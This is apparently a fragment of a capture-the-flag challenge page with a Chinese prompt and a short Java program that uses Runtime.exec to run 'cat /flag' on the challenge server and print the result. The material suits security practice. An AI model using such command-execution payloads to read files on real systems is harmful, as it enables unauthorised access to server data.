 不安全 entry.shc.tf:43714
试着建立你的第一个demo.java来获得标志
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
public class demo {
    public static void main(String[] args) {
        try {
            Process process = Runtime.getRuntime().exec("cat /flag"); // 执行命令
            BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream()));
            String line;
            while ((line = reader.readLine()) != null) {
                System.out.println(line); // 打印输出
            }
            process.waitFor(); // 等待进程结束
        } catch (IOException | InterruptedException e) {
            e.printStackTrace();
        }
    }
}
中
执行